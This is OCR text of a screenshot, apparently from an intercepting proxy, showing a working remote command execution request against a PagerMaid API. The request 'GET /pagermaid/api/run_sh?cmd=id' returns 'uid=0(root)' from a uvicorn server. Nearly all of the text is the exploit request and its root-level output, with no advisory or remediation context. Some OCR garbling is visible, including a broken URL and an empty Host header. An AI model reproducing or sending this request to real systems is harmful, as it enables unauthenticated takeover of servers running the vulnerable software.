 Request
Pretty Raw Hex 明动
\n
1 GET http:/ /pagermaid/api/run_sh?cmd=id
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 6.4; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2225.0
Safari/537.36
4 Accept-Encoding: gzip, deflate, br
5 Connection: keep-alive
6
7
Response
Pretty Raw Hex Render 明动
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Tue, 27 May 2025 01:55:02 GMT
4 Server: uvicorn
5 Content-Length: 36
6
7 uid=0(root) gid=0(root) 组=0(root)
8
公众号 · 摸鱼划水